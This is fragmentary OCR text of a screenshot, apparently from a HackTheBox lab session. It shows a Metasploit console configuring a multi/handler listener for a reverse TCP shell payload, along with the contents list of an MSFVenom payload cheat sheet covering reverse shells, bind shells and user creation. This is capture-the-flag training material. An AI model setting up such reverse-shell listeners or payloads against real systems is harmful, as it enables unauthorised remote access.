 devel : ruby — Konsole
File Edit View Bookmarks Settings Help
+ -- --=[ 8 evasion ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
msf6 > use exploit/multi/h
Display all 230 possibilities? (y or n)
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost
devel : bash HackTheBox : openvpn devel : bash devel : ftp devel : ruby
MSFVenom - CheatSheet - H... devel : ruby — Konsole
9:44 AM
6/20/21
Sharma
Technical Support
2 3 S 11
Edit on GitHub
CONTENTS
Listing
Common params when creating ...
Windows
Reverse Shell
Bind Shell
Create User
CMD Shell
Execute Command
Encoder
Embedded inside executable
Linux Payloads
Reverse Shell
Bind Shell
SunOS (Solaris)
MAC Payloads